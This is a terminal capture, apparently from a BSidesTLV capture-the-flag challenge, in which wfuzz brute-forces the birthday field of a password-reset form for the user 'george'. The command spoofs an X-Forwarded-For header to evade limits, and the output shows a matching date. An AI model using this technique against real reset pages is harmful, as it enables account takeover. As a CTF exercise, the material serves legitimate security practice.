 root@kali:~/Downloads# wfuzz -w birthdays.txt -H "X-Forwarded-For: 192.168.20.1" -d "__CSRFToken__=4
30b7611846b4c2c176061edf7a18e42dc9ba00b&do=sendmail&username=george&birthday=FUZZ&question_id=2&ques
tion_answer=FRIENDS" --hs "Incorrect" -t 20 http://challenges.bsidestlv.com:8084/pwreset.php
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer                        *
********************************************************
Target: http://challenges.bsidestlv.com:8084/pwreset.php
Total requests: 372
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
000240:  C=200    111 L      333 W       5408 Ch        "07/11/1991"
Total time: 1.269075
Processed Requests: 372
Filtered Requests: 371
Requests/sec.: 293.1268